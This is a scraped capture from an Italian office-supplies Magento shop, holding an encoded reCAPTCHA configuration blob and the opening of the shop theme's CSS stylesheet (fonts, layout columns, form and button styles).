m4DIMOpw6laQ8K+w7bCpsOALsOsAMOowr/CpmAmFVYNw4lfCkXDvwjDj3JIwrzCpVpIXsOjw5nDjcOVwrl6w73CqXxHD8Khb8OGwoEUw7zDpcO/w77CvsK4w6bCpsKxdnLCpQxieMKWPlU+ScO1PsKswojDqMOxKSvCjHbDkSjDgBJvwqFIw5I6BcOlw6vCsWgPY3low5g2YCJBwpDCpmBnw6wsw7p0wr9XGMODbnkIwpvDsBvCtcOVwqnCoMOmwoxQOjXCqV1iw4LCusO1w4x1woQAw5TDmW/Dm0fCrcOlRsKtwpwdZlxYY8OpIcK8UDxlWHJBdcOuS8O5XsO1w6hZBCdMwpjCjsO1asKLFMOIwrXDrcK7w7rDjhTDmS1QKcOfBcO9Y8OMEMO4WsKDw6Ucw6Fyw5HDpMO5OD1CYcK/[base64]/[base64]/woPDmMOqHcOjdMKMwoPDmsOFwpZ3TMOyPDrCk8K6w6TCv8KmwpUyBDXCswfCi8K8FgkCwpzDgMKYM0jClELDhWkWw4LChMKxbjhkFnF3wqULw57ChgAbw5JefsOhwooYw7VMw4/CkQQRw79awpHCmVJhBcO+esKEOE7Ds05hU8OJwplxwrHChBdtw4MJwpo+BcKuw6Viw5TCoMKFwoIpcnzCuFfCmcOHakvCgsKnHVXCscKfwpErREQuFQdWw5cyZ8KJHmZvLXUGZsKNK8Kww5lFYT/DoFsYw44Dwplcw63Cr2zCv8OgAW0QBcO+M3hQf2bDhlFLCcKow7JqQcKdb0TChRtwJR/CkcKmw5XDqsKtwp3DlXjDusONNk/ChcKMwqfDj8KwwoJ0EwlHw7VDGcOEwoo5w6kyCcK1LTLDgsKkw57DhsO5wrLDkhFew4IJF8Ofw5nDoAbDqsOxNsOUw49Ew4Amwp0HwoxfdW3DkVElw7cGR8Ovw6p9F8KxZMOgED9Cw57Dr1HCglLCnnPDkGLCk3XDoHUGaQzCgn/[base64]/DhSpIP8OlHn7DqcK1Pg/DnSx4JMKtwr/DpMKWf8KuEEVhw5hTDsK4w6LCvcK0w7TCpcKWWAIXwqfChQ9WLcKXw5LCulkyUgHDrsKXwrg4w6bDqXh0JMKZwrzClzvDiWtkwoHDh8Klw7DChcOww7lCbcO8dHAxVMKBZXFTEj9ew4/DpwdjwqgNwqdjw4jDmSBqwpjDpB4Zwpp9wq8hRGbDr8Kfwqxgw5d7Ezpow4xJw7TCrsK9FEBmGXfDqXDCgcKOw7zDrxwUw4g8w77DoivDuMKaw4vCh1JBw7tbw6ErXMKsw7bDsjfDllMYZzlGwp7CuybDsnPClytZwr/CkDbCn24dw5IFw4PDjx/CjsKoWsKrwrfDlcOpwrxNG2JSw6tTasOvw6/DvTLCssKww7dLwqPDn8KYwpDCrzdVwqfDsA5/IMO/MQ5awofDqcK5wrbDsA1FIsOHfsOPwp5sesO9I3JhwognO8Ogw5tWw4cUw7vCtFkaw7DDnsKEw63CnsOxDWQgD8ONPBfDrDPCgAdaw6XDpMK4w7XDrxDClMOmFD3DssKTwr7Cr8OPaE/[base64]/wqF9wpjClV7CqcKSVA4vwo3CoxFjdMOmacKSwqfCosOKw5PDjkXChMKAZ0A0w6DDlHfCuD7Dh3bDtMO8wqkFwoDDhsOywq9qOWtdGMKgVklTw5HCsh9UNhNdS8O7BcOVwpHDoTQOwp7DtzdJw5/[base64]/[base64]/WsOUw7nCoXNywpB8w5AlwqLDtsKWwr9fc0zDjW/DtifCtcOTXMK+wphJwrzCu8OUOFvCnmPChU7CiF3CusOGX8OhbMKcRFHDvcO8wpHChsOSYMO0w7bDpMO7e8KOEsKjC8Onw6l5eMOmMsOkw4rCkcK7wrYewpZYwr0sw6QEw77DoMOXw4rCh8K6GDsIGCBIYmJOwp4aw4nCqcOyw6nCqhnCqcOVTg4gwpxpdElhw6d/SGDDlBjCgwU4wrBUw7sQwplew4kzwqfDjU1aR8OpwqrDnx57woPCoUDDv8K3ccKYw7vDjcKjwqvDv8Ojw4XCpBTCiHBVw7HDnWduEMOqw68Yw5XChi7Cp8O3BsOKwpXClcOgCMKUwqBWOwTDl8O0MQVyP3NBTFJOPgfCj8OJeihbw7sQw64QNhtNwqLDkMO/WURGZMK8LWdLJnNQfsK/Y8OWU8OVDMKVwrlYw4IUwo5Owoc1wq4RZFYuRkl8wphJejLCpsOJwrZHwoTCoCzDjDfDh8OAwrHCiCrCnsOCVsKew5YHwr7CnmEcIgwzFcKXKBwlNsOUGsKZfATDgTnDksK0fjJvwopUw51fwqHCgcOmbHszY8KGw7HCvRrDuCDCm8KvwpzCnQ5/TioKwp1VwojCmWbDgl3CiShLwqvDtXTDhQvCnAnDp8OLw7UJw5lOE0jDisKHwrY5w5l8CcK5w5vCusOfwqbCm3UGwrfCjcO9JsOmwpPCjMO/wrJYwo3CvMKywqINwo7CvsO5w6R0wpXCnEQowofCsMKnw6tgw5Mjw48jJ8OBdzrDgG/Di8KDw5kbwpHDj8OcTAfClMK3wq7CmFVCaMOYw5RQw6vCo8KcM8OsAQXCsHHDvSrDojwHF8KVJjnCgMOyw5J3wro/M8KbwozDumrDl8OxBBjCqSMEVcKhUcOAZUDCiRLDr3XDjgYzIMKpwrvCtxlJEn12cR94f11ow4hkDQzDgUvDg8Knw73CglMfcQDDmhc7EHbCm8O8w7EGRsKKS1AHwqcNXjJ/w5/DnMKaw7zDujoJwoUqUzMDwrRBw4LCgB59woZMG8K4woPCtMOsw504w6tSJcOGwq7CpsKcNcO5wovCp3zDhS7CpMOkwpDCgzkqKhJswqvDlwPDjcKtDzzCogxew4jDjgbCo3INw4tSwoXDm8O1wp9IwqrCnw3DsMOVwrInMSM0wqwiCsKbw6jCi0/CmEjCmzzCu8Omw7VVwofDmsO9wpPDrTwpRsODwoDDkMKJwrcAImDDpMOtwrMxb8KhwqPCpMKnw7jDocKCwq/DgQ7Dr8KSwpZ7w4xhw588J8OIV8KUwod8KsK/[base64]/DkVQqS8OlWcKSLsK/w4TDlXN1ScOGNsKMBW7CjgbDv13DswJlbwHCnwsZw63Cj1PCino/ZcKxw43DjsKBw5vCjhJ/[base64]/K8ODwr4VbMK6d8KQw7nCs2E9OAPCg1rDnEnDkMK6w7XDucOmwpdew48MZkXDqQ/Cp1PChSrDsMKFw71dC8Kqwqc+fsKpFMOuA8ODw73ClsKjwoV/w7JVwpzDowsxw5YPwqHDjjFQf8OrfsOhw7LCjsO0ehhkw7XDmggXWjJAPjbDosKWUsOgTD00fMOHeMKDwqPDi8O/wpXDlMKTazbCtsOOAcKywrrDksObU3/DmX52w77DjsKBagDCv8OIw5nChyjCs8O+KMOTcsOqc8K0w4fChsO6CMOhwqZYwo1sC8Ovw5RDwpgwT05ywrRZw7bDjMOwwpkrwp7DqcOpwqJewo7Dq2PCkcOawrjDgjsnQsKKw5DDs3J+wphjRsO/w5ccJsKdUCBJw4RBV8OaEREkw7E2w7tLwoNzanh9HgHDgcOxegHDjzUhw6HDrcK9w6rDt2jDnkzCq8KewpIOw63DgldqIsKlw5N8w4LCiTzCjhvDrsOCw6jCglHCusOLwp/DhyvDpcK6wpPCgMKaw6DDrXMoA8O2w7oiwqbDp8OCVDbCpMOnBiPDgwXDl0MkwrTDszbDilzDicOKDh7CgMK0w59KXMOPDy4yYjnDvGxrwoB7DUTDpmjDnMOAw5sFwqQcw5dHFsOywo5HD8O6w6x7KWEqw7HDkcO9eMOOSjcfwqlLQMKZwpIoOQpMw5/Dh8OUw7QaY0HCjsO1N8OewqvCm8Kgw5zDsBfCqcKeNnzDrHXCpEHDhTFWNsKhwpbCt2zDon87QVHDqBoyw6HDmcO/[base64]/Dg8OJLVBkJsKhBmNcw7kfwpDDq38fPsKzwr00Z3cCNnNaYRkww4liP8O1KcKpSy/CgsO+Tl7DvQPCrcK6bcOwOV0KO8Okw7gdccONeAPDh8O7AcKHw5tLwpgyHFvDo8OcS8KnXFHCoMKtw7MSw5Esw6vCt8O4w79Wb15mfMKswrRFasOSwrcvwqhtw4tTE8KueUHCrMONfMKGdMODZwXCu8Onw4fCoMOoGAscw6LDljA1OwnCgBPDiDkawqzDkw/[base64]/VU7DgCLDn1kqw5U9CxzCsyIKwp9iw5VrJ8KkSn1+w68IesOYbl07w5xqw6/DlGoWw70Ww5Jmw5vChx11FTZAPMKtDsKgOcK1LXMxAMK4woLCscKgwoQYEMOnJsK5woLCr8OzCMOswojCjFlDXMKrdXZtfsO3wopzQXjDl8KCwpt/FkZOwrZfT8Obwr5DZcOswqjDsXhwbFkSw4RnwpIID3oxVsO7T8KdJTXDmsONworDsGNbH8KmVVwXw4jCnsKxPMKnTsKkwoY0wo7CsRgCwodkcRHDgGEFw5kHBGDDt8OdejFiTALDscOsYgbCgx3DjTtnUCJuwr7Cv0HDuGpfwo/[base64]/CrxRTwp4bbg/Dq8OAVsOww5fCtkQow5nCicK8dw7Dg3EUw50cGsOaccOEXRdBAMKpw4LDk8OsJh5HUAgZwqfCmzHCk2DDnMO1ZxcbAMKANcKpwpNjAsOWw7XDvATDvgrDjB7CiUF4wrlbdHVew4nChsKKaDLDj8Ovw7LCv0B/[base64]/CtXFDw57CocOYQMOjXMKFejguw6nDlTLDjgXCllUtBcKow6AMJ3UVwoZUcybCuAYxd8KLwrfCrzRBw7bCtBTCrcOWwrDDoBfDs8K6P8KOw6zCsizDj8OSwq/Ck0DCnCpewpEawrU/[base64]/RGwJa2rCowhRMC/CosKuFcOvwpwlwoxzw6hDwpDDt8K1wog5w7rCgMKUw7pew4PDiMObwq1yMsOoAcODacKUD3h+VgHDk8OtcMKxw5XCvsOswrTCjHpuwqjCskYLKn3CrnTDhnrCusOEfTbCg8OIMiUywqTCtcKGwqMyD8ORw6Fzw50gw7JrJAxoMMKOwpQOw5/CnWPDjsKEIwHCpC/Di8KfwrVjWGJWGhXCu8OWJcK3ZMKwUsOnw5UcwqfDjMOYLMOPwr5AOcO/IVrDuBFWwqTCjcO/w4Yww6XCusK6wpskesKcTcKWE8O+V8K0BWrDvClFw6Jowp3DhGRVw6fCqcKPwozDnTktesOVw7cZYEcEwpNLw4ZLKcKhUcKIw7HDkgk1TMK4LmTClDgFw6hObVzCl8KNw60QwofCusKvBXkVwoYNaD1Twp9dbsOmwoU0KcO2w5rDtmEzwrbCtcOiw4o/YVdGOcOfXzprwoJLM8KKw5PCn8KDw44NwqzDsW5gwp50wrB/Vj4FFcOjDm7DgyLCpcOJw4QWw6NGw7tkVnFTCcK9IyPCqMKGacOtP2ZTWyzDi3tbw6DDvl5cWsKuw5Bjwpx0w4M3wq55ekNBEMO1VsOFw41+wqJYw4LDq8K4NcKAwopFIU8lYMK6wol5IB0gNTYDwrDCncO7HcKcEcOHDSrCr3/Dp8KfAMOXPFNfwqjCq8OoXsKjwqoVKMOAOirCuMKbw5vDlWfCvi9Iw6/Cj8OLw5ArfBdGbsKIZznCsRnCl3Ekw47DlcOtw7PCoB7CvQMCPiFiG8KHwrkjQ8Oyw6NCwo1YBsKBwpPDkcOQw5c1w4fChCFBFD/[base64]/wopjwrTDosK3w6p+J8OPw6PDmcK5F8OtJg3Dm8KVByvDu2BZHcK1woHCs8OmQcKsUcK8wpPDnhzCpUnCtQHDvADDgMOAIm5Tw6lsw57Cv8KnA3zCuV3DiAhzw7zCuMKtb8KRwpU4wqBOwojCpsKPZ8O2KB/CisKCw5jDil7Cj0fDn8KXw7l3KsOTTVc/SsKJNMKFBcKDM044JcK3woN1CXnCkMKfSMOkw4g1wroScnNAw6ZdwojDu8OlcMKXwrwXw6zDscKFw5TDj0xgZsOzwpnDp1zDmcKZw5c6wq1Iwr7CiMO+w6PCiihEw6o/wpVIw4/DuBzDh1llR2doDMKJwr86bMOgw6vCjULDr8Obw4FsYcOhckrCusKsGScyVzEBwqVjwqtIbUHDgMOve1LDv8KfLlgWwohjFsOtw6vCiT/CpFrClCXCscK1wobCosOGeMKeSmvDgHhXw45wa8Omw4AAw60XO8OvBwXDg8K8Y8KJw5/DhcKhU2QfC8K8w7TDsW11wqvCikHCnMORJ8OdERbDgxXDpirCmMOhK0/DiQ0zwpVcAF8JKsOaw7xvPsKkw6bCtUzCr3TDr8KJw5/DoDlRwonDoypVHMOzwpDDth7CrS1rw47Cu1MLwobCkcKeQcKVc8Knw6/Cgl13WwHDilpBwp9HfgXCnz42wo/[base64]/DjCsaAcO0wqfCqMKiw5t8FMKdF8Oewo7Cu8KeW3UGwoLCkwfCg8OvBMOSw5bCrAzDqmwoY8OaAikPPMOCwqNCw7YYwqrCncO5Kw5bw6DCm23DjMKnbyVSw5bCqybCq8OEw6HDhX7CjUUkSGPCmTMuKsOsw77ChTPCtMOXJD3DqThRPRcDXsK6HT7CkMO3w403wrx/[base64]/Dv8Kcw7rDn8O/BxLDnF7Dq2bDhcOhGk3CiQBcIEvCkxQNwpTDlcOFAk7DlRo6w7XCt8Kqw5XCl8KlbHRvaCkbWsOcwpdxZMKoITQiwqE5w4zDlm/[base64]/DuDnChxLDpMOrFsK9IEjDqMOiQU4RODRdXBPCmXp1bwFNZcKgw4nDucOFZsOvP8OGIMK2JAUFWCxww5bDh8KzOBlMwo/DtXHDucK9w5XDnGTDox8Lw6sawq8lGMOywoDDiWtxwq/Dr2TChMKlCcOuw6k5K8KHVjRBNcKnw4JAwp7Dgw/DtMOkw7HDqsKlwpMzw4fCtlbDkcKnc8KuwpfClMOsw4vDsTLCiFc6Vm3ChnYNw7g4wqLCvWzDvMOnwonDhzsEEMK4w5XDksKJD8O6wqUqw57DvcOIw5jDpsOxwoXDlcOCGTUkHjwvwrVNdMOjasK2VBNQcCZWwpjDscODwqI5wprDrCsRwrEIwr/CsgPCrBAmwqnDpxXDhMKAeShnUTHCk8KWbMOAwoQ6K8Kkwo/CmRXCmsKyDcOpBTHCiCdawonDvgPCtycyQcKNwqrCtwvDpcOrAcKqZGk+fcKzw78NWz/ClAbDsl9HAcOqQsOMwobDpjLDl8OCbzPDtHTCu0IkcsKKwoTCnA7DnRfCl3bDgk7DlULCmBtuGDjCgcK+IMOOwoLCmMK+eCEcw7fDtcOLwrIpeRYIEMOSwpxiGsOCw7Zrw7jCgcKnHyYkwrXCoRcDw6bDnW9nwqYhwqB3KVvCusOJw5/Ci8KFTALCuH3CncODPcOuwq5vXnPDoXnDpXAtGsOXw41MZ8KlNArCnnPCtDdRw7QICRPDl8KJwpAlwqDDh2HDtn1sDQwhFsOxdncPw5JJaMOew41RwrVvei08w5wqw4zDq8O8E8OiwrfDpxHDpRh9TH/CsMKeBG0awonCvwLDkcOSwrQSYwnDqsOKIlvClcOzIU4BLcOqasK4w7BZXk3Dq8Ohw4PDpCnCoMOsTcKHc8KpSMO/Ywk8C8KLw7XDgFUrwppMI1XDqRjCq23CvcKwIFcFw6XCj8Kfw63CqMOlw6Zlw60Twppcw6pjw706wq3DicKYwrBSwptjdVLClMKywpw5wqxfw7MYPsOqDsKlw43CvMO0w4AcB0bDqsORw7/[base64]/CryvChsK/esO7N8OaIRRPbsKnw5DCncKBwok5TcK/[base64]/DlDM0BXrCtMKJw6HCg1Iaw5DDuMOxw4Z0woDCrcK+w6XCpcK6T21tw6PCsgbCpw4ywr/Cp8KgwogrKsK0w4dOOsKlwq0Bb8Ofwo/CpcKwWMO2BMKiw6/CjkLDh8Kzwqo1I8O3P8K3WsOkw5fCosKXMcOhay7Djhk6w6J5w5fDvMK/[base64]/DvcORb8OpFsKWS0DDmhXCmsO8QXt1Y8KUR8OFwq/CtUfDgnQRwp7DisOAd8O3w7LCqWHDu8O1wrjDlsOPKMOcwoHDnzwSw7FzLsKjw4/DmHlpUErDhxkTw67CgcKgTMK2w7nDtcKrO8K4w5dgVMOsTsK6HsK2FDAfwpZ8w6xdwopRw4TDqWtOwpZyT2DCt1Uzwp/[base64]/Co8OJwqbDuDHCisO9TMKVB28oXsKbwoF8AMO/w5cgTsO2wpdnc8OAEMO0w6lWO8KHGsKzw6PDnXB0w503UX/Cp2zClMKZwrnDn0sBRhjDg8OnwpwBwpvCksOLw5jCumTCrjsrGFsEDsOEw6BbVcODwpnCqsOaZsOlMcKGwqkFwq/[base64]/CosORw6zCmcOhFwJmw5jDocK+wpLDhy7Cj2rDh1vCpcOXw5J4w74nw6PDkSXCgRQtw7UrTgjDmMKxMTTCp8K2LjfCtcOQdsK4dhLDvMKAwqXCgxMbBcO4wpnCuQdqw59xw7vClT9lw4U3FA52ccK4wr5Tw4Iaw5Y0CmlCw4crwpZoSH8/csO1wrfDv04Rw5Yfci4XSlPDo8Kpw4t6IcOFJcOba8OEdcOnw7HCoQwBw6/DgcK9PsKVw4pdKsOgDBIJUhAUwqg7w6FBHMO4dEPDizNWd8Khw6zCisKUw5gdXB3Do8KgEERVGcO7worCqMKkwpnDosOewoTCosOvwqTDhQ1dQcOvw4ozRSBWw4fDjgTCvsORw4/Dn8ONcMOmwprDrMKzwpvCmyFOwqMhKMOXw7N5wrBLw5fDs8O8EnbCjlPDgHRYwoM5EsOMwpDCvsKfc8O/w5vCi8Kew69vCyrDlsKPwo/CncO7WnbDunZiwo7DoA0iw7jCiHfCmwNYe2ojUMOMGwdqRUfDjmPCsMO+wqHCi8OAVWrClVXCjU09VnfCj8Oiw7VHw7sBwqhrwoB0aSDCplPDvMOnccO+CcKyMj4Jw53CjmcIw6XCiH/CusOlacOXY0PCpMKGwrXClMKqw7QOwovCrsOdwrvCkFRQwqlQGXfDl8KLw6DCscKDXSUtFRg0wo4JYcKLwo1sB8O5w6nDtsOgwpLDlsK2w71vw5/DvMOyw4JlwrdSwqDCiBMAecO8YAtMwqfDvcKMwpICw51zw5bDiBI3Y8KGOMOcA0IDKTVVeXsnTFbCpCfDu1fCuMKGwr9ywoTDmsOCAzEBVnhVwq1+f8O4woPCusKnwrB/[base64]/JsOXawNvw7VXwq7Ckg3CocKFw7/DuMKaw5XDpmgewq3DqGg3wprDisKUQ8KIw7LCi8KcfRPCt8KDVsOpD8KNw4pfOMOibmDCscKHEjrDmsO+wq7ChMOfOcK/w47DtF/ChcOnTcKjwrk2NSLDgMO9OcOgwqhbwoJmw6tpI8K1Sk9HwpRow6AFHsKmwp/DuWkYT8OrRC5fwoLDr8OKwqpBw6ggw7oSwrPDr8KBecOwCcKjwr1NwqLCkFrCt8OZDWJZE8OpEcK1CQxieGHCpMOicsKjwrU/NcODwr1GwrV/wq5BXcKQwoLCmMOfwrUBFsKUYcOURRTDnsKFwq/DmsKbw67ColMeAMOmwrrDq3hzw6HCvMOEScOYwrvDh8OTFC1Sw5LDkmAEwpjCpsOtYXcUDMOmagfCpMOGwr3DpFxcDMOIUkvDqcK5LhwiHcKlfnV7wrHDu2U2woVmMlDCiMOpwobDoMKew4PDvcOyL8OMw6HDr8OPR8OVw7jDvMKGwrTDrFZIOsOHwpXDmsOqw4c/ImAJccKOw5DDlxxCwrR+w7rDvXp5wrjDm1/[base64]/[base64]/[base64]/\x22],null,[\x22conf\x22,null,\x226LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,759],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://convenienzaufficio.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zjEQCqxRWzWXuUoUCl/S7Ymwp3t0VJiPXIsvoq0IodE\\u003d\x22,1,0,null,1,1767003130646,0,0,[81,153,64,67,170],null,[108,43,185,16,143],\x22RC-uPuzV-8ZwFXDsQ\x22,null,null,null,null,null,\x220dAFcWeA7dKW2rD-7f0oIs0wZCRINKXE4Z0TyRIchS45NY2KBSRmmrcWCG6UxOigfZVcOWI09tyHXX7bxU_3c5ULyEQY4mtBo6VA\x22,1767085930607]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css
body_size: 58086
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
@import url('//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=latin-ext,vietnamese');
@import url('//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
body{background-color:#ffffff;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:left}
html, body{height:auto !important;}
img{border:0;vertical-align:top;max-width: 100%;height: auto;}
a{color:#aaa;outline:medium none !important;}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{font-family: 'Open Sans', sans-serif;}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;}
/* Content */
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#333;}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.fixed-height-sticky {
	position: absolute;
}
.page-wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.sidebar-main{margin: 0;}
.col-main{font-size: 0;}
.col-right{margin-top: 60px;}
.catalog-product-view .col-left{margin-top: 0px;}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-right .sidebar-main,
.page-layout-2columns-right .sidebar-additional{width:25% !important;padding-right: 15px;padding-left: 15px;}
.sidebar.sidebar-additional{padding-top: 10px;padding-bottom: 20px;}
.catalog-product-view .sidebar.sidebar-additional{padding-top: 0;}
.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media{width: 50%;}
.page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 48%;}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto;}
.page-layout-1column .product-view .product.media{width: 57%;}
.page-layout-1column .product-view .product-info-main{width: 42%;}
/* 2 Columns Layout */
.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin: 0 -15px;}
.col2-left-layout .col-main{margin-top: 20px;}
.col2-right-layout .col-main{margin-top: 30px;}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main{width:75% !important;padding: 0 15px;}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#666;}
input.input-text,select,textarea{background:#fff;border:1px solid #e6e6e6;}
input.input-text,textarea{padding:8px 20px;height: 42px;font-size: 13px;border-radius: 3px;}
select{padding:8px;/*-moz-appearance: none;*/}
select option{padding-right:10px}
select.multiselect option{padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto;height: auto;border-radius: 3px;}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{border-color: #cccccc;font-family: Arial, sans-serif;}
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder{color: #999;}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button,button,.cart .continue,
.actions-toolbar .primary a.action{display: inline-block;vertical-align: top;overflow:visible;width:auto;border-style: solid;border-width: 1px;padding:0;margin:0;cursor:pointer;height: 42px;line-height: 42px;padding:0 35px;border-radius: 3px;}
button.button span,button span,.review-form .action.submit.primary,.cart .continue span,
.actions-toolbar .primary a.action span{font-family: 'Open Sans', sans-serif;border-radius: 3px;display: block;font-size:14px;text-align:center;white-space:nowrap;font-weight: 600;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
button.disabled {position: relative;}
button.disabled span {opacity: 0.5;}
.product-add-form button.disabled span{padding: 0 0 0 5px !important; }
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before,
.item .actions-cart .button.btn-cart.disabled:before{animation: 2s linear 0s normal none infinite running fa-spin;-webkit-animation: 2s linear 0s normal none infinite running fa-spin;content: "\f110";font-family: "FontAwesome";display: inline-block;/* position: absolute;left: 8px;top: 6px;z-index: 99;height: auto;width: auto;line-height: normal;font-size: 15px; */}
.product-view .add-to-cart button.button.disabled:before,
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before{left: 15px;top: 12px;}
@keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
@-webkit-keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
#add_recipient_button{margin:0px;overflow: hidden;padding-left: 10px;}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover,
button.button, button, .cart .continue, .actions-toolbar .primary a.action, button:focus{border-width: 1px;}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus, input:focus:not([disabled]), textarea:focus:not([disabled]), select:focus:not([disabled]){background-color:#f6f6f6;
    /* box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6); */
    outline: 0 none;box-shadow:none;}
a:hover, a:focus{outline:none !important;text-decoration: none;}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label,.fieldset label{display: inline-block;color:#666;font-weight:400;font-size:14px;padding: 0;margin: 0;line-height: normal;}
.fieldset .newsletter label{float: none;display: inline-block;}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
.radio, .checkbox{display: inline-block;margin-top: 0 !important;}
/*.form-list li.fields{margin-right:-15px}
*/
